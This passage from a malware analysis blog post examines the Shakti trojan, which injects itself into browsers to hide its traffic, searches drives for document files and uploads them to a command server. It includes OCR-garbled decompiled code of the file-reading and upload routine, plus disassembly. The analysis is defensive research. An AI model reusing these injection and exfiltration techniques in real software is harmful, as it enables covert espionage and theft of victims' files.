

If this variant of achieving persistence is not possible, the application uses an autorun key instead, and then injects itself into a browser.

Injection in a browser is a good way to cover the operation of uploading files. The process of a browser connecting to the Internet and generating traffic does not look suspicious at first. Also, if the victim system uses a whitelist of applications that can connect to the Internet, the probability that a browser is classified as trusted is very high.

First, it checks if any of the following browsers are already running in the system: *chrome.exe*, *firefox.exe*, *opera.exe*.

Enumerating processes:

- - Carrier.699DD5<br>Carrier.699DD5
- t/Windows NCur

Searching the names of browsers among the opened processes:



If it finds the appropriate process running, it injects itself as a new thread.

If no browser is running, it tries another way: finding the default browser, deploying it, and then injecting itself inside. In order to find out which browser is installed as a default in the particular system, it reads the registry key

*HKEY\_CLASSES\_ROOT\HTTP\shell\open\command* and finds the application that is triggered.



Having this information, it deploys the found browser as suspended, maps there it's own code and starts a in a remote thread.



## **Payload.dll**

[Payload](https://www.virustotal.com/en/file/343630542a5c402c6b02482bcbcdc258385606e74f11ecb7ab9c545031383179/analysis/1471098641/) is the piece responsible for carrying the main mission of stealing files.

This module is a DLL exporting two functions (one of them is also ReflectiveLoader):



Execution starts in the function *Init* that is called from inside *DllMain*. To prevent being deployed more than once, the program uses a mutex with the hardcoded name *CStmtMan*.



Bot attacks all the fixed drives:



It searches for files with the following extensions:

[inp](http://filext.com/file-extension/INP), sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc

The list of found files is passed to the thread responsible for reading them and sending to the C&C.

```
u5 = CreateFileA(u3, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5:
if ( v5 == (HANDLE)-1 )
₹
 nullsub_1();
Y
else
₹
  v7 = GetFilesize(v5, 0);v8 = \text{GetProcessHeap()};v9 = (char *)HeapAlloc(v8, 8u, v7 + 1);if (v9)₹
    v10 = 0:
    if ( 07 )
    ₹
      do
      ₹
        Number0fBytesRead = 0;if ( !ReadFile(v6, &v9[u10], u7 - u10, &MumberOfBytesRead, 0) )
          break;
        if ( !NumberOfBytesRead )
          break;
        u10 += NumberOfButesRead;
      Y
      while ( v10 < v7 );
    Y
    if ( send file to CnC(v14, a2, (int)&v15, v9, v7) )
      v12 = 1;
    CloseHandle(v6);
```
Internet connection is opened with a hardcoded user agent string: "**Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" –** that was used by **Internet Explorer 7 on Windows XP SP2** [– confirming the hypothesis that the bot has been written several years ago.](https://www.whatismybrowser.com/developers/tools/user-agent-parser/browse/browser-name/internet-explorer-user-agents)

```
10002FF7 push
                  edi
10002FF8 push
                  eax
                                   ; dwFlags
10002FF9 push
                                   ; 1pszProxyBypass
                  eax
10002FFA push
                  eax
                                     lpszProxy
10002FFB push
                  eax
                                   ; dwAccessType
10002FFC xor
                  ebp, ebp
10002FFE nov
                  [esp+30h+var_8], eax
                  [esp+30h+hInternet], eax
10003002 nov
                  offset szAgent ; "Mozilla/4.0 (compatible; MSIE 6.0; Wind"...
10003006 push
                  [esp+34h+var_14], ebp<br>[esp+34h+var_C], eax
1000300B nov
1000300F nov
10003013 nov
                  [esp+34h+var_8], eax
10003017 nov
                  [esp+34h+hInternet], eax
1000301B call
                  ds:InternetOpenA
                  edi, ds:GetLastError
10003021 nov
10003027 mov
                  esi, eax
10003029 nov
                  [esp+20h+var C], esi
1000302D test
                  esi, esi
```
While the address of the server is read from configuration, the subpath */external/update* is hardcoded:



# **Conclusion**

The code is not very sophisticated, yet it's effective—probably written by a person/team with some knowledge of malware development. We can see simple obfuscation and well-known injection methods used for reasonable goals (deploying network activity under the cover of a browser). There are some weaknesses in the implementation and lack of optimization (sending open text not compressed or encrypted, user agent string doesn't match the deployed browser, etc). The unpolished design may suggest that the samples were released/sold in the early stages of development

Over the years, the bot didn't got any major improvements. It leads to conclude that the distributor of the malware may not be the same entity as the author. Analysis of the C&Cs depicts that it was used by a single threat actor – so probability is high, that this tool has been ordered by the actor from an external programmer, for the purpose of small espionage campaigns.

## *This trojan is detected by Malwarebytes Anti-Malware as 'Trojan.Shakti'.*

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @[hasherezade](https://twitter.com/hasherezade) and her personal blog: [https://hshrzd.wordpress.com](https://hshrzd.wordpress.com/).*

#### **[COMMENTS](https://blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-technical-analysis//#disqus_thread)**